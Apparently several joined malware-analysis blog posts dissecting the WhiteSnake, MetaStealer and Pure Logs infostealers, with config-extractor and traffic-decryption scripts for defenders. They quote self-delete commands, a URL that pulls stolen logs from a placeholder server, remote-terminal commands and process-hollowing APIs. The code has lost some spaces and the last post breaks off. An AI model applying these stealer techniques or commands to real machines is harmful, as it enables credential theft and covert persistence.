The folder name EsetSecurity is also obtained from the configuration of the stealer.
Moving forward, the Tor directory is created under the random name retrieved from the configuration under %LOCALAPPDATA%. The TOR archive is then retrieved from https://archive.torproject.org/. Tor, short for “The Onion Router,” is a free and open-source software project that aims to provide anonymous communication on the Internet. WhiteSnake uses TOR for communication, which makes it quite unique compared to other stealers. Hidden services or onion services allow services to be hosted on the Tor network without requiring traditional servers or port forwarding configurations. With Tor’s hidden services, the connection is established within the Tor network itself, which provides anonymity. When a hidden service is set up, it generates a unique address ending with .onion under C:\Users<username>\AppData\Local<random_name>\host. This address can only be accessed through the Tor network, and the connection is routed through a series of Tor relays, making it difficult to trace the actual attacker’s server.
The function below is responsible for building out the torr.txt, also known as Tor configuration file.
Example of the Tor configuration file:
SOCKSPort 4256: This field specifies the port number (6849) on which Tor should listen for SOCKS connections. The SOCKS protocol is commonly used to establish a proxy connection for applications to communicate through Tor.
ControlPort 4257: This field sets the port number (6850) for the Tor control port. The control port allows external applications to interact with the Tor process.
DataDirectory C:\Users<username>\AppData\Local<random_name>\data: The DataDirectory field specifies the directory where Tor should store its data files, such as its state, cached data, and other runtime information.
HiddenServiceDir C:\Users<username>\AppData\Local<random_name>\host: This directive specifies the directory where Tor should store the files related to a hidden service. Hidden services are websites or services hosted on the Tor network, typically with addresses ending in .onion. In this example, the hidden service files will be stored in C:\Users<username>\AppData\Local<random_name>\host.
HiddenServicePort 80 127.0.0.1:6848: This field configures a hidden service to listen on port 80 on the local loopback interface (127.0.0.1) and forward incoming connections to port 6848.
HiddenServiceVersion 3: This field specifies the version of the hidden service. Please note that the port numbers can vary on each infected machine.
The stealer then proceeds to check if the file report.lock exists within the created Tor directory, if it does not, the stealer proceeds with loading the APIs such as GetModuleHandleA, GetForegroundWindow, GetWindowTextLengthA, GetWindowTextA, GetWindowThreadProcessId, and CryptUnprotectData. Then it proceeds with parsing the stealer configuration (the data to be exfiltrated). I have beautified the configuration for a simplified read.
The code below is responsible for parsing and retrieving information from directories and files related to browsing history, cookies, and extensions.
WhiteSnake creates the WSR file that is encrypted using the RC4-encryption algorithm with a key generated on the fly. The WSR filename is comprised of the first random 5 characters, followed by _username`, @computername and _report, the example is shown below. The WSR is the file containing the exfiltrated data.
hhcvT_administrator@WINDOWS-CBVFCB_report
It is worth noting that if the attacker has RC4 + RSA encryption option set (by default), then the RC4 key is encrypted with RSA encryption, and the RSA public key is stored in the configuration.
Below is the function responsible for basic information parsing.
The stealer appends certain fields to the basic information of the infected machine before sending it out to Telegram Bot configured by an attacker.
The WSR log file is uploaded to one of the available servers listed in the configuration file. If one of servers is not available and the web request fails, the stealer tries the next IP on the list.
The attacker has two options to get the logs from Telegram.
Download the WSR locally from one of the servers hosting the log file.
Open directly via localhost (for example, http://127.0.0.1:18772/handleOpenWSR?r=http://IP_Address:8080/get/CBxn1/hhcvT_administrator@WINDOWS-CBVFCB_report.wsr). By accessing that URL the attacker will get the logs parsed directly into the WhiteSnake report viewer panel show below on the right. We will come back to the report viewer panel later in this blog.
The snippet of Outlook parsing is shown below. The stealer retrieves Outlook information from the registry key based on the default profile.
WhiteSnake stealer uses WMI queries for basic system information enumeration as mentioned above. Here are some other queries that are ran by the stealer:
SELECT * FROM Win32_Processor – the query retrieves information about the processors (CPUs) installed on the computer.
SELECT * FROM Win32_VideoController – the query retrieves information about the video controllers (graphics cards) installed on the computer
SELECT * FROM Win32_LogicalDisk WHERE DriveType = 3 – the query retrieves information about logical disks (such as hard drives or SSDs) on the computer where the DriveType equals 3. DriveType 3 corresponds to local disk drives.
SELECT * FROM Win32_ComputerSystem – the query retrieves information about the computer system where the TotalPhysicalMemory
The stealer retrieves the list of installed applications by querying the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall
If the Loader capability is enabled, the stealer will attempt to retrieve it from the payload hosting URL and place it under %LOCALAPPDATA%. Then UseShellExecute is used to run the executable.
If the USB Spread option is enabled, the stealer performs the following:
Iterate over all available drives on the system using the DriveInfo.GetDrives() method.
For each DriveInfo object in the collection of drives, it performs the following actions such as checking if the drive type is “Removable” (driveInfo.DriveType == DriveType.Removable), indicating a removable storage device is a USB drive, checking if the drive is ready (driveInfo.IsReady), meaning it is accessible and can be written to, checking if the available free space on the drive is greater than 5242880 bytes
If the above conditions are met, it constructs a file path by combining the root directory of the drive (driveInfo.RootDirectory.FullName) with a file name represented by USB_Spread.vN6.
It then checks if the stealer file exists
If the file doesn’t exist, it copies a file to the USB drive.
With the Local User Spread option, the stealer queries for user accounts with Win32_UserAccount. Then it copies the stealer executable to the Startup folder of user accounts on the local computer, excluding the current user’s Startup folder.
Upon successful execution of the stealer, it deletes itself using the command
cmd.exe” /c chcp 65001 && ping 127.0.0.1 && DEL_ /F /S /Q /A “path to the stealer”
Below is the functionality of the keylogger.
The keylogger function relies on the APIs:
SetWindowsHookExA
GetKeyState
CallNextHookEx
GetKeyboardState
MapVirtualKeyA
GetForegroundWindow
GetWindowThreadProcessId
GetKeyboardLayout
ToUnicodeEx
Another unique feature of WhiteSnake is the remote terminal that allows an attacker to establish the remote session with the infected machine and execute certain commands such as:
screenshot – taking the screenshot of the infected machine
uninstall – uninstall the beacon from the infected machine
refresh – refresh the log credentials
webcam – take the webcam photo
stream – start streaming webcam or desktop
keylogger – control the keylogger
cd – change the current directory
ls – list files in current directory
get-file – download file from remote PC
dpapi – decrypts the DPAPI (base64-encoded) blob
process-list – get running processes
transfer – upload the file to one of the IPs listed in the configuration
loader – retrieves the file from the URL
loadexec – retrieves and executes the file on the infected machine with cmd.exe in a hidden window
compress – creates a ZIP archive from a directory
decompress – extracts ZIP content to the current directory
The code responsible for the remote terminal functionality is shown below.
For the webcam, the stealer retrieves devices of class “Image” or “Camera” using the Win32_PnPEntity class in the Windows Management Instrumentation (WMI) database. The stealer attempts to capture an image from the webcam and returns the image data as a byte array in PNG format. It uses various API functions such as capCreateCaptureWindowA, SendMessageA, and the clipboard to perform the capture.
Configuration Extractor
I wrote the configuration extractor for samples that are obfuscated with XOR and RC4 that relies on dnlib.
XOR version
#Author: RussianPanda
#Tested on samples:
# f7b02278a2310a2657dcca702188af461ce8450dc0c5bced802773ca8eab6f50
# c219beaecc91df9265574eea6e9d866c224549b7f41cdda7e85015f4ae99b7c7
import argparse
import clr
parser = argparse.ArgumentParser(description='Extract information from a target assembly file.')
parser.add_argument('-f', '--file', required=True, help='Path to the stealer file')
parser.add_argument('-d', '--dnlib', required=True, help='Path to the dnlib.dll')
args = parser.parse_args()
clr.AddReference(args.dnlib)
import dnlib
from dnlib.DotNet import *
from dnlib.DotNet.Emit import OpCodes
module = dnlib.DotNet.ModuleDefMD.Load(args.file)
defxor_strings(data, key):
return ''.join(chr(ord(a) ^ ord(b)) for a, b in zip(data, key * (len(data) // len(key) + 1)))
defhas_target_opcode_sequence(method):
target_opcode_sequence = [OpCodes.Ldstr, OpCodes.Ldstr, OpCodes.Call, OpCodes.Stelem_Ref]
if method.HasBody:
opcode_sequence = [instr.OpCode for instr in method.Body.Instructions]
for i in range(len(opcode_sequence) - len(target_opcode_sequence) + 1):
if opcode_sequence[i:i + len(target_opcode_sequence)] == target_opcode_sequence:
return True
return False
defprocess_methods():
decrypted_strings = []
check_list = []
for type in module.GetTypes():
for method in type.Methods:
if has_target_opcode_sequence(method) and method.HasBody:
instructions = list(method.Body.Instructions)
for i in range(len(instructions) - 1):
instr1 = instructions[i]
instr2 = instructions[i + 1]
if instr1.OpCode == OpCodes.Ldstr and instr2.OpCode == OpCodes.Ldstr:
data = instr1.Operand
key = instr2.Operand
if isinstance(data, str) and isinstance(key, str):
decrypted_string = xor_strings(data, key)
decrypted_strings.append(decrypted_string)
# Only consider ldstr instructions
if instr1.OpCode == OpCodes.Ldstr and (instr1.Operand == '1' or instr1.Operand == '0'):
check_list.append(instr1.Operand)
return decrypted_strings, check_list
defprint_stealer_configuration(decrypted_strings, xml_declaration_index):
config_cases = {
".": {
"offsets": [(5, "Telgeram Bot Token"), (7, "Mutex"), (8, "Build Tag"), (4, "Telgeram Chat ID"),
(1, "Stealer Tor Folder Name"), (2, "Stealer Folder Name"), (6, "RSAKeyValue")]
},
"RSAKeyValue": {
"offsets": [(1, "Stealer Tor Folder Name"), (2, "Stealer Folder Name"), (3, "Build Version"),
(4, "Telgeram Chat ID"), (5, "Telgeram Bot Token"), (6, "Mutex"), (7, "Build Tag")]
},
"else": {
"offsets": [(1, "Stealer Tor Folder Name"), (2, "Stealer Folder Name"), (3, "Build Version"),
(4, "Telgeram Chat ID"), (5, "Telgeram Bot Token"), (6, "RSAKeyValue"), (7, "Mutex"),
(8, "Build Tag")]
}
}
condition = "." if "." in decrypted_strings[xml_declaration_index - 1] else \
"RSAKeyValue" if "RSAKeyValue" notin decrypted_strings[xml_declaration_index - 6] else "else"
offsets = config_cases[condition]["offsets"]
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in offsets if xml_declaration_index >= o}
for o, n in offsets:
print(f"{n}: {config_data.get(o, 'Not Found')}")
defprint_features_status(check_list):
features = [
(0, "AntiVM"),
(1, "Resident"),
(2, "Auto Keylogger"),
(3, "USB Spread"),
(4, "Local Users Spread"),
]
for o, n in features:
status = 'Enabled' if check_list[o] == '1' else 'Disabled'
print(f"{n}: {status}")
defprint_C2(decrypted_strings):
for data in decrypted_strings:
if "http://" in data and "127.0.0.1" notin data and "www.w3.org" notin data:
print("C2: " + data)
defmain():
decrypted_strings, check_list = process_methods()
xml_declaration = '<?xml version="1.0" encoding="utf-16"?>'
xml_declaration_index = next((i for i, s in enumerate(decrypted_strings) if xml_declaration in s), None)
if xml_declaration_index isnot None:
print("Stealer Configuration: " + decrypted_strings[xml_declaration_index])
print_stealer_configuration(decrypted_strings, xml_declaration_index)
print_features_status(check_list)
print_C2(decrypted_strings)
if __name__ == "__main__":
main()
Output example:
RC4 version
#Author: RussianPanda
import argparse
import clr
import logging
parser = argparse.ArgumentParser(description='Extract information from a target assembly file.')
parser.add_argument('-f', '--file', required=True, help='Path to the stealer file')
parser.add_argument('-d', '--dnlib', required=True, help='Path to the dnlib.dll')
args = parser.parse_args()
clr.AddReference(args.dnlib)
import dnlib
from dnlib.DotNet import *
from dnlib.DotNet.Emit import OpCodes
module = dnlib.DotNet.ModuleDefMD.Load(args.file)
logging.basicConfig(filename='app.log', filemode='w', format='%(name)s - %(levelname)s - %(message)s')
defIchduzekkvzjdxyftabcqu(A_0, A_1):
try:
string_builder = []
num = 0
array = list(range(256))
for i in range(256):
array[i] = i
for j in range(256):
num = ((ord(A_1[j % len(A_1)]) + array[j] + num) % 256)
num2 = array[j]
array[j] = array[num]
array[num] = num2
for k in range(len(A_0)):
num3 = k % 256
num = (array[num3] + num) % 256
num2 = array[num3]
array[num3] = array[num]
array[num] = num2
decrypted_char = chr(ord(A_0[k]) ^ array[(array[num3] + array[num]) % 256])
string_builder.append(decrypted_char)
return ''.join(string_builder)
except Exception as e:
logging.error("Error occurred in Ichduzekkvzjdxyftabcqu: " + str(e))
return None
defhas_target_opcode_sequence(method):
target_opcode_sequence = [OpCodes.Ldstr, OpCodes.Ldstr, OpCodes.Call, OpCodes.Stelem_Ref]
if method.HasBody:
# Get the sequence of OpCodes in the method
opcode_sequence = [instr.OpCode for instr in method.Body.Instructions]
# Check if the target sequence is present in the opcode sequence
for i in range(len(opcode_sequence) - len(target_opcode_sequence) + 1):
if opcode_sequence[i:i+len(target_opcode_sequence)] == target_opcode_sequence:
return True
return False
ldstr_counter = 0
decrypted_strings = []
for type in module.GetTypes():
for method in type.Methods:
if method.HasBody and has_target_opcode_sequence(method):
instructions = list(method.Body.Instructions)
for i, instr in enumerate(instructions):
# Only consider ldstr instructions
if instr.OpCode == OpCodes.Ldstr:
ldstr_counter += 1
if ldstr_counter > 21:
if instr.Operand == '1' or instr.Operand == '0':
decrypted_strings.append(instr.Operand)
elif i + 1 < len(instructions):
encrypted_data = instr.Operand
rc4_key = instructions[i + 1].Operand
if isinstance(encrypted_data, str) and isinstance(rc4_key, str):
decrypted_data = Ichduzekkvzjdxyftabcqu(encrypted_data, rc4_key)
if decrypted_data:
decrypted_strings.append(decrypted_data)
xml_declaration = '<?xml version="1.0" encoding="utf-16"?>'
xml_declaration_index = next((i for i, s in enumerate(decrypted_strings) if xml_declaration in s), None)
if xml_declaration_index isnot None:
print("Stealer Configuration: " + decrypted_strings[xml_declaration_index])
offsets = [(11, "RSAKeyValue"), (12, "Mutex"), (13, "Build Tag")]
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in offsets if xml_declaration_index >= o}
for o, n in offsets:
print(f"{n}: {config_data.get(o, 'Not Found')}")
offsets = [
(10, "Telgeram Bot Token"),
(9, "Telgeram Chat ID"),
(1, "Stealer Tor Folder Name"),
(2, "Stealer Folder Name"),
(3, "Stealer Version"),
]
features = [
(4, "Local Users Spread"),
(5, "USB Spread"),
(6, "Auto Keylogger"),
(7, "Execution Method"),
(8, "AntiVM"),
]
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in offsets if xml_declaration_index >= o}
for o, n in offsets:
print(f"{n}: {config_data.get(o, 'Not Found')}")
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in features if xml_declaration_index >= o}
for o, n in features:
status = 'Enabled' if config_data.get(o, '0') == '1' else 'Not Enabled'
print(f"{n}: {status}")
for data in decrypted_strings:
if "http://" in data and "127.0.0.1" notin data and "www.w3.org" notin data:
print("C2: " + data)
I am not providing the hashes for the newest version to keep the anonymity and to avoid stealer developer hunting me down. You can access both of the configuration extractors on my GitHub page
Summary
Personally, I think, WhiteSnake Stealer is undoubtedly one of the leading stealers available, offering numerous features and ensuring secure log delivery and communication. Probably one of my favorite stealers that I have ever analyzed so far. As always, your feedback is very welcome 🙂
MetaStealer made its debut on Russian hacking forums on March 7, 2022. The stealer is said to incorporate the functionality, code, and panel of Redline Stealer. The developer claims to have improved the stub of the payload. It is priced at $150 per month, mirroring the price of Redline Stealer.
Note: Some samples of MetaStealer have been found in sandbox platforms like Triage, Joe Sandbox, Any.run and classified as Redline or “another” MetaStealer” that appears to be written in C++. You can find an example here. Additionally, SentinelOne has reported a separate MetaStealer targeting MacOS devices that is written in Golang. It’s important to note that these are not the same malware variants. To clarify, the MetaStealer I am analyzing is written in C#.
The developer of MetaStealer actively advertises crypter[.]guru crypting services for their stealer users, as can be seen in the screenshot below.
I will provide a brief overview of some of the stealer’s functionalities, but we won’t delve into extensive detail as it shares many similarities with Redline Stealer. For a more comprehensive analysis, you can refer to my Redline writeup here
Technical Analysis
The generated MetaStealer build is automatically obfuscated with Confuser Core 1.6.0. Notably, the binary description contains the text “METRO 2022 Dev,” suggesting that the malware developer may be a fan of the Metro franchise 🙂
I proceeded with cleaning up the sample a bit to make it more readable and reversible. We go to the entry point of the binary and notice some interesting code within class “MainFrm” and “ReadLine” methods. Within “ReadLine” method, we see a while loop that continues as long as a boolean variable flag is false. Inside this loop, it calls StringDecrypt.Read(Arguments.IP, Arguments.Key), which retrieves two arguments IP and key. The retrieved data is split into an array of strings using the “|” character as a delimiter.
The Read method takes two string parameters, b64 and stringKey. The method first checks if the b64 parameter is null, empty, or consists only of white-space characters (if (string.IsNullOrWhiteSpace(b64)). If b64 is not null or white-space, the method performs a series of operations:
It first decodes b64 from Base64 format. The result of this decoding is a string (StringDecrypt.FromBase64(b64)).
It then applies an XOR operation to the decoded string using stringKey as the key.
The result of the XOR operation is then decoded again from Base64 format.
Looking at the Arguments table, we can see some interesting base64-encoded strings:
This is StringDecrypt class, where XOR decryption takes place:
For each character in input, it performs an XOR operation with the corresponding character in stringKey as shown in the Arguments table. The index for stringKey is determined by i % stringKey.Length, ensuring that if stringKey is shorter than input, it will repeat from the very beginning. The exact similar string encryption is used for Redline as well.
Upon decrypting the string in CyberChef, we get the C2 IP and the port number.
Next, we will look at method_03. The code is responsible for setting up network communication.
It attempts to establish a network channel to a remote endpoint specified by the address argument. This involves creating a ChannelFactory with a specific binding and endpoint address.
It then sets up credentials and bypasses certificate validation.
Next, it adds an “Authorization” message header with a hardcoded value (token/key) that is likely for authentication purposes (for example, {xmlns=”ns1”>ead3f92ffddf3eebb6b6d82958e811a0})
It then returns true if the connection setup is successful, false if any exception occurs
method_0 contains MSValue1, which is a call to a method on a WCF (Windows Communication Foundation) service channel and the connector object is a proxy facilitating the remote method invocation.
Next, we will reach method_2:
It calls this.connector.OnGetSettings(), which seems to be a method call to obtain some data from C2. The result is assigned to the msobject variable. OnGetSettings method is responsible for retrieving settings data and packaging it into an instance of the MSObject18 class.
Each MSValue (MSValue10, MSValue11, MSValue12 etc.) stores the configuration retrieved from C2:
MSValue11 – stores the paths to the “User Data” folder for various browsers and applications such as Steam and Battle.net to steal the sensitive information from:
Let’s look at the Redline sample where it stores the configuration from the sample I analyzed at the end of 2022 and MetaStealer. We can see that MetaStealer is using MSObject* instead of Entity* objects as well as MSValue* instead of Id*. MetaStealer also uses a different type of collections. Redline Stealer uses *System.Collections.Generic.IEnumerable {Entity16[]}* , which represents a sequence of items of type *Entity16*, and the data shown is an array of *Entity16* objects. Metastealer uses *System.Collections.Generic.List*, which represents a dynamic list of strings.
Next, MetaStealer proceeds with decrypting the binary ID, which is the same XOR algorithm described earlier for retrieving the IP address. Further down, I stumbled across the code that is responsible for extracting the data from the byte array and performing the string replacement. Thanks @cod3nym for pointing out that it’s part of ConfuserEx default constant encryption runtime.
Some of the retrieved strings are then getting replaced:
The stealer retrieves the memory with the WMI query SELECT * FROM Win32_OperatingSystem. Next, it retrieves the Windows version via the registry:
Interestingly enough, the stealer checks if the directory at the AppData\Local\ElevatedDiagnostics path exists. If the directory does not exist, it creates the directory. If the directory exists, it then checks if it was created more than 14 days ago (by comparing the directory’s creation time to the current time minus 14 days). If the directory is older than 14 days, it deletes and recreates it. This stealer might be trying to clean up old diagnostic reports to hide any traces of execution.
The code below is responsible for screenshot capture.
GetVirtualDisplaySize method retrieves the size of the virtual display on a system, which encompasses all the screen area across multiple monitors
GetImageBase method is designed to capture an image of the virtual display. First, it retrieves the virtual display size using the GetVirtualDisplaySize method. It then creates a new Bitmap object with the dimensions of the virtual display.
ConvertToBytes method is used to convert an Image object to a byte array, presumably for storage or transmission. If the provided image is not null, it saves the image into a MemoryStream in PNG format. The contents of the memory stream are then converted to a byte array.
MetaStealer uses the WMI query SELECT * FROM Win32_DiskDrive to retrieve information (Serial number) of the physical disk drives.
The code below computes an MD5 hash based on the user’s domain name, username, and serial number retrieved from the query above. The GetHexString method is used to convert bytes into a hexadecimal representation. It processes each byte in the byte array, converting every 4 bits into a hexadecimal character and adds hyphens after every 2 characters (equivalent to every 4 hexadecimal digits) in the generated hash) and then removes them (for example 4E6B8D28B175A2BE89124A80E77753C9). The result is stored in MSValue1 within MSObject7. This will be the HWID value.
The stealer proceeds with enumerating the infected system for FileZilla (C:\Users\username\AppData\Roaming\FileZilla\recentservers.xml). Next, it enumerates AV products using the following WMI queries:
SELECT displayName FROM AntiVirusProduct
SELECT displayName FROM AntiSpyWareProduct
SELECT displayName FROM FirewallProduct
The stealer then proceeds with enumerating the directories for VPN apps such as NordVPN, OpenVPN Connect, ProtonVPN within FileScannerRule class. It retrieves a list of FileInfo objects by scanning a directory specified by msobject.MSValue1 using the EnumerateFiles method. The SearchOption parameter determines whether the search is recursive (SearchOption.AllDirectories) or limited to the top directory only (SearchOption.TopDirectoryOnly).
The stealer retrieves information about running processes via the query SELECT * FROM Win32_Process Where SessionId=’“ as well as the command line for each process:
Search method is responsible for searching for files within certain directories (Windows, Program Files, Program Files (x86)). The BaseDirectory is where the search begins, for example, “C:\Users\username\AppData\Local\Battle.net”.
GetBrowser method gets the information on the installed browsers on the infected machine. 1. It attempts to access the Windows Registry to retrieve information about web browsers installed on the system. It opens a specific Registry key path under HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Clients\StartMenuInternet This key is used to store information about web browsers on 64-bit Windows systems. If the first attempt to open the key is unsuccessful, it falls back to opening a similar key path without the “WOW6432Node” part under HKEY_LOCAL_MACHINE\SOFTWARE\Clients\StartMenuInternet (32-bit Windows systems). After successfully opening the appropriate Registry key, it retrieves the names of its subkeys (which represent different web browsers) using the GetSubKeyNames() method. Within the loop of iterating through the list of browsers, it creates an instance of an object named MSObject4, which is used to store information about each web browser. The stealer opens a subkey under the current browser’s key path, which corresponds to the “shell\open\command” key, to retrieve the command line associated with launching the browser. This command line is stored in msobject.MSValue3. It then checks if msobject.MSValue3 is not null and then retrieves the file version of the browser executable using FileVersionInfo.GetVersionInfo(msobject.MSValue3).FileVersion.
The processor information is retrieved via the query SELECT * FROM Win32_Processor”* within *GetProcessors method.
The list of installed programs is retrieved within ListofPrograms method by accessing the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall.
The basic information gathered such as the timezone, the build ID, stealer name, username, Windows version, screen size, MD5 hash (based on the user’s domain name, username, and serial number), language settings are stored under results variable and the stealer configuration is stored under settings variable.
Here is the snippet of the C2 communication with MetaStealer:
Redline for comparison:
So how do you differentiate between two stealers if they are very similar? That’s right, the easiest way is probably based on traffic. The traffic for MetaStealer would slightly be different than for Redline Stealer. MetaStealer would have the indicator hxxp://tempuri.org/Contract/MSValue1 as well as MSValue1, MSValue2, etc., whereas Redline Stealer will have hxxp://tempuri.org/Entity/Id1.net as well as Id1, Id2, etc.
As for the binary, we can also look for Id, MSValue, Entity, MSObject patterns like in the screenshot below:
View of the Settings panel:
The Domain Detector settings are used to sort the logs out based on specific domains, the captured logs configured will be displayed as PDD (if the domain is found in credentials), CDD (if the domain is found in cookies) in the Logs panel as well as generated in the Logs file as DomainsDetected.txt. The Misc section allows the user to clone the certificate of the binary and file information and apply it to the stealer build as well as to increase the file size and apply VirusTotal leak monitoring (to monitor if the file is submitted to VT).
Black Lists section allows the user to blacklist countries (it’s worth noting that. compared to Redline, MetaStealer Stealer does not have an anti-CIS (Commonwealth of Independent States) feature) that prevents the stealer from running in CIS countries), IPs, HWIDs and build IDs.
Binder/Crypt section allows the user to bind/merge binaries and obfuscate them with ConfuserEx. The user then can launch the merged binary from the disk or directly in memory with process hollowing using the following APIs:
CreateProcessInternalW
ZwUnmapViewOfsection
ZwaAllocateVirtualMemory
ZwWriteVirtualMemory
ZwGetThreadContext
LocalFree
ZwSetContexThread
ZwResumeThread
ZwClose
We can test run the Yara rule that I provided at the end of this article for MetaStealer relying specifically on strings that are unique to MetaStealer on unpac.me. After the successful scan, we see 216 matches and 138 of them are detected as “Redline”
Pure Logs Stealer first appeared on hacking forums at the end of October 2022. The stealer is developed by a malware developer going under the alias PureCoder.
The malware developer is also behind in developing the products shown above, such as Pure Miner, Pure Crypter, Pure hVNC, Blue Loader, and other products, including HWID reset, Discord DM Worm, and Pure Clipper.
The malware developer periodically pushes updates to their products. The
The view of the File Grabber panel:
The view of the File Builder panel:
The stealer can be purchased automatically via the Telegram Bot without interacting directly with the malware developer/seller.
Before diving into the technical part, I want to thank cod3nym for helping with the crypter and getting additional stealer samples.
Technical Analysis
Pure Logs Stealer comes crypted using their own Pure Crypter product. The stealer allegedly has antiVM, self-delete, persistence, file grabber, and file loader features, but the features currently do not work as expected within the stealer. The self-delete feature removes the stealer payload via PowerShell command **powershell Start-Sleep -Seconds 10; Remove-Item -Path ’“”‘ -Force”**.
The persistence is added via Registry Run Keys (T1547.001).
I will not go through the layers of unpacking and just go straight to the core payload, which is our Pure Logs stealer. The stealer is 64-bit and is slightly over 2MB in size. It is topped with Eazfuscator.NET, which obviously is a .NET obfuscator, as shown in the image below.
The stealer creates the folder under %TEMP%\Costura\1485B29524EF63EB83DF771D39CCA767\64** and drops the file **sqlite.interop.dll that is one of the dependencies for the stealer, likely facilitating access to the browser data.
The Main method within the PlgCore class loads the C2 address, and build ID (the default build ID is Default) as one of the arguments from the crypter, the other one is the value that will be used along with MD5 to generate the 3DES key for data encryption, but we will through that later in the article.
The stealer gets the host information, including the version of the OS, via WMI, specifically SELECT * FROM win32_operatingsystem statement. If neither 32-bit nor 64-bit OS systems cannot be determined, the OS is marked as “unknown”, the same goes for the username, machine name, antivirus products, the working directory (the path from where the stealer was launched), etc., enumeration.
It gets BIOS information via Win32_BaseBoard. ProcessorId and CPU information via Win32_Processor. The ProcessorId and CPU information are then used to generate an MD5 hash, which will be the HWID marker in the stealer’s log file for the infected machine.
The username and the HWID are separated by an underscore and displayed in the panel in the format “username_hwid”, as shown below.
Next, the stealer splits at the pipe the gathered information via SELECT * FROM win32_operatingsystem , specifically under the value Name, and likely grab only the Windows Version value to parse it to the stealer’s log file.
The query for antivirus products is performed via Select * from AntivirusProduct statement.
The method below captures a screenshot of the entire primary display screen of the infected host and converts it into a JPEG image format, returning the image as a byte array.
The method below gets the content of the clipboard.
The GPU information is accessed via Win32_VideoController under the Name value. The RAM value is accessed via Win32_ComputerSystem under the TotalPhysicalMemory value.
The method below is responsible for getting the screen size. It gets the dimensions of the display screen of the computer using Screen.GetBounds(Point.Empty)
The list of the cryptowallet extensions to be enumerated and collected by the stealer:
Some of the data collected from Chromium-based browsers and the mention of encrypted_mnemonic is shown in the image below. encrypted_mnemonic most likely stores a securely encrypted version of a mnemonic seed phrase, which is essential for accessing or recovering cryptowallets.
For Gecko-based applications such as:
Mozilla\Firefox
Waterfox
K-Meleon
Thunderbird
Comodo\IceDragon
8pecxstudios\Cyberfox
NETGATE Technologies\BlackHaw
Moonchild Productions\Pale Moon
The stealer uses specific queries, for example, “SELECT * FROM moz_bookmarks” , the query that interacts with the SQLite database used by Mozilla Firefox for storing user bookmarks. For Gecko-based applications, the stealer accesses file logins.json, which Mozilla Firefox uses to store saved login information, including usernames and passwords for websites, as shown below.
The method below is responsible for extracting, processing, and decrypting credential information from specific registry paths related to Outlook profiles. The regex patterns are used to validate server names and email addresses.
The following Outlook registry paths are enumerated:
The snippet below is the method responsible for grabbing Discord data. The method iterates through directories associated with different Discord builds (discord, discordcanary, discordptb).
It searches for directories containing local storage data (specifically in the leveldb folder).
The method calls \uE002 to extract certain data from the local storage files (ldb, log, sqlite)
If any data is found, it attempts to make web requests to Discord API endpoints using these tokens. The regular expressions in the image below is created to match patterns that resemble Discord authentication tokens.
Funny fact: all Discord tokens start with dqw4w9wgxcq, let’s not get rickrolled …
Interestingly enough, Pure Logs Stealer also collects Windows product key and stores it under a separate log file named App_Windows Serial Key.txt. It accesses the key via the registry SOFTWARE\Microsoft\Windows NT\CurrentVersion under the value DigitalProductId.
I renamed each method so it is easy to visualize what type of data the stealer collects:
As you can see from the above image, the most current stealer version is v3.1.3, and some additional sensitive data is collected from the following applications:
FileZilla
WinSCP (collects username, and passwords)
Foxmail
Telegram
Pidgin
Signal
InternetDownloadManager (IDM) (collects email addresses, first name, last name and serial number)
OBS Studio (collects profiles data)
Ngrok (collects ngrok.yml)
OpenVPN
ProtonVPN
I will leave it to you to explore what files it collects from some of the applications mentioned above.
The example of the logs folder is shown below:
It is worth noting that after successfully executing, the stealer creates a registry subkey under HKU:\Software with the HWID value.
C2 Communication
The stealer uses a Socket for TCP/IP communication. It sets up a TCP/IP socket and attempts to connect to a server, and if the connection is successful, it begins receiving data. It continuously tries to connect, with a 5-second delay between attempts, in case of initial failure. The default port for communication is 7702, but that can be changed.
Before sending the actual data to C2, it sends the data size as shown below.
The exfiltrated data is sent at once instead of in separate parts, which impacts the successful infection. The attacker will not receive any data if the communication is interrupted at a certain point. It is worth mentioning that stealers such as Raccoon Stealer send the data in parts to the C2 server, so in case of network interruption, at least some data is exfiltrated.
As it was briefly mentioned before, Pure Logs Stealer uses 3DES for data encryption that is sent over to C2. The 3DES key is derived from the value supplied as one of the parameters along with the C2 IP address in the stealer payload.
The Python implementation to decrypt the traffic:
# Author: RussianPanda
import gzip
import binascii
from Crypto.Cipher import DES3
from Crypto.Hash import MD5
from Crypto.Util.Padding import unpad
# Decrypt data using 3DES with MD5 hash of a key string
defdecrypt_3des(encrypted_data_hex, key_string):
encrypted_data = binascii.unhexlify(encrypted_data_hex)
md5_hash = MD5.new()
md5_hash.update(key_string.encode('utf-8'))
key = md5_hash.digest()
cipher = DES3.new(key, DES3.MODE_ECB)
# Decrypt the data
decrypted_data = cipher.decrypt(encrypted_data)
decrypted_data_unpadded = unpad(decrypted_data, DES3.block_size)
return decrypted_data_unpadded
defdecompress_gzip(data):
data_without_length = data[4:]
decompressed_data = gzip.decompress(data_without_length)
return decompressed_data
encrypted_data_hex = ""
# Key string used for encryption
key_string = ""
# Decrypt the data
decrypted_data = decrypt_3des(encrypted_data_hex, key_string)
decompressed_data = decompress_gzip(decrypted_data)
# Saving the decompressed data to a file
output_file = "decrypted_data.bin"
with open(output_file, 'wb') as file:
file.write(decompressed_data)
print(f"Decompressed data saved as {output_file}")
Conclusion
Despite the obfuscation and layers of unpacking, Pure Logs Stealer is similar to other .NET stealers and does not possess any special functionalities. The effectiveness of its file grabber and file loader features remains to be questioned.
Detection Rules
You can access the Yara detection rule for Pure Logs Stealer here.
You can access the Sigma detection rule for Pure Logs Stealer here.
Previously, I wrote a blog going through some of MetaStealer’s functionalities and did a brief comparison with Redline since they are both very similar but, at the same time, different. You might say that all stealers are the same because they have one purpose – to steal. However, each of them is somewhat different from the others, even if they borrowed the code from their predecessors.
Every stealer tries to be better than the other one despite having similar code and functionality. What is considered a good stealer? The stealer has a low detection rate and a high rate of successful infection, or what we call “отстук” in Russian. Stealers such as Redline, Metastealer, Raccoon Stealer, Lumma, RisePro, and Vidar have earned their names in the stealer market. Below is the list of top stealers’ whose logs are being sold on RussianMarket.
